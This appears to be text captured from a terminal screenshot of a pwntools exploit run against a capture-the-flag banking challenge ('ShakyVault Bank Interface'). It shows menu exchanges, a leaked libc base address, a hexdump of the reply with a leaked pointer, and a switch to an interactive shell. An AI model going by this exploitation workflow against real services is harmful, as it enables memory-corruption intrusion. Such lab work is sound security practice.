 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Sun Jan 7 8:00 PM
root@25e03ef4ef10: /chal ⌥⌘1
b'5\n'
[DEBUG] Received 0x27 bytes:
b'Which account does this issue concern? '
[DEBUG] Sent 0x4 bytes:
b'135\n'
[DEBUG] Received 0x2d bytes:
b'Please describe your issue (1000 charaters): '
[DEBUG] Sent 0x51 bytes:
b'Support Ticket!!Support Ticket!!Support Ticket!!Support Ticket!!Support Ticket!!\n'
hex(libc.address)='0x7952ec236000'
[DEBUG] Received 0x16a bytes:
00000000 54 68 61 6e 6b 73 21 20 4f 75 72 20 73 75 70 70 │Than│ks! │Our │supp│
00000010 6f 72 74 20 74 65 63 68 6e 69 63 69 61 6e 73 20 │ort │tech│nici│ans │
00000020 77 69 6c 6c 20 68 65 6c 70 20 79 6f 75 20 73 68 │will│ hel│p yo│u sh│
00000030 6f 72 74 6c 79 2e 0a 57 65 6c 63 6f 6d 65 20 74 │ortl│y.·W│elco│me t│
00000040 6f 20 74 68 65 20 53 68 61 6b 79 56 61 75 6c 74 │o th│e Sh│akyV│ault│
00000050 20 42 61 6e 6b 20 49 6e 74 65 72 66 61 63 65 0a │ Ban│k In│terf│ace·│
00000060 30 78 37 39 35 32 65 63 33 66 31 37 65 33 5f 5f │0x79│52ec│3f17│e3__│
00000070 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f │____│____│____│____│
00000080 5f 5f 5f 5f 99 4e 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f │____│·N__│____│____│
00000090 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f │____│____│____│____│
*
000000e0 5f 5f 5f 5f 5f 5f 5f 5f 5f 5f 0a 31 29 20 43 72 │____│____│__·1│) Cr│
000000f0 65 61 74 65 20 6e 65 77 20 41 63 63 6f 75 6e 74 │eate│ new│ Acc│ount│
00000100 0a 32 29 20 53 68 6f 77 20 61 6e 20 41 63 63 6f │·2) │Show│ an │Acco│
00000110 75 6e 74 0a 33 29 20 43 72 65 61 74 65 20 61 20 │unt·│3) C│reat│e a │
00000120 54 72 61 6e 73 61 63 74 69 6f 6e 0a 34 29 20 44 │Tran│sact│ion·│4) D│
00000130 65 61 63 74 69 76 61 74 65 20 61 6e 20 41 63 63 │eact│ivat│e an│ Acc│
00000140 6f 75 6e 74 0a 35 29 20 43 72 65 61 74 65 20 61 │ount│·5) │Crea│te a│
00000150 20 73 75 70 70 6f 72 74 20 74 69 63 6b 65 74 0a │ sup│port│ tic│ket·│
00000160 36 29 20 45 78 69 74 0a 3e 20 │6) E│xit·│> │
0000016a
[DEBUG] Sent 0x2 bytes:
b'6\n'
[*] Switching to interactive mode
$